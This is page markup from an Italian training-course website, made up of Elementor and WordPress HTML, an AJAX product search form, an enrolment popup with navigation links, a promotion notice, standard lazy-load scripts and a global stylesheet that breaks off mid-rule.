													<img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1.png" class="attachment-full size-full wp-image-52979" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-300x300.png 300w, https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-150x150.png 150w, https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-768x768.png 768w, https://www.icotea.it/wp-content/uploads/2024/10/FAQ-1-800x800.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FAQ</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-post-4643-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4643.css?ver=1763984099' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-342.css?ver=1738591691' media='all' />
<link rel='stylesheet' id='elementor-post-35214-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-35214.css?ver=1738591692' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 